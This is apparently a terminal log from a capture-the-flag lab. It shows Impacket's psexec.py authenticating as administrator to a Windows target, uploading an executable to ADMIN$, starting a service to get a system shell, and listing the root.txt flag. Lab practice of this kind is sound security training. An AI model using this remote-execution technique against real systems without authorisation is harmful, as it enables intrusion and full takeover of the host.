 ┌──(qv1ntv5㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ python3 psexec.py administrator@10.129.172.5
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.172.5.....
[*] Found writable share ADMIN$
[*] Uploading file yKcHqMmB.exe
[*] Opening SVCManager on 10.129.172.5.....
[*] Creating service GZvb on 10.129.172.5.....
[*] Starting service GZvb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\Administrator\Desktop
07/27/2021  01:30 AM    <DIR>          .
07/27/2021  01:30 AM    <DIR>          ..
02/25/2020  06:36 AM                32 root.txt
1 File(s)             32 bytes